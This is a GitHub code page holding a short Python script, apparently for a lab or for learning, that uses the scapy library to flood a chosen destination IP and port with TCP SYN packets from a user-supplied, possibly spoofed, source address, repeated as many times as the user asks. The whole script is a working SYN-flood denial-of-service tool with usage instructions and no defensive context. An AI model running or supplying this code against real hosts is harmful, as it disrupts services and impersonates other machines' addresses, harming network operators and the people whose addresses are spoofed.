 kaledaljebur first commit
Code Blame 17 lines (17 loc) · 482 Bytes Code 55% faster with GitHub Copilot Raw
1 import sys, socket
2 from scapy.all import *
3 if len(sys.argv) != 5:
4 print ("Usage>>>: %s source_IP dest_IP dest_port how_many_packets" % sys.argv[0])
5 sys.exit(1)
6 srcIP = sys.argv[1]
7 destIP = sys.argv[2]
8 destPort = int(sys.argv[3])
9 count = int(sys.argv[4])
10 for i in range(count):
11 IP_header = IP(src = srcIP, dst = destIP)
12 TCP_header = TCP(flags = "S", sport = RandShort(), dport = destPort)
13 packet = IP_header / TCP_header
14 try:
15 send(packet)
16 except Exception as e:
17 print (e)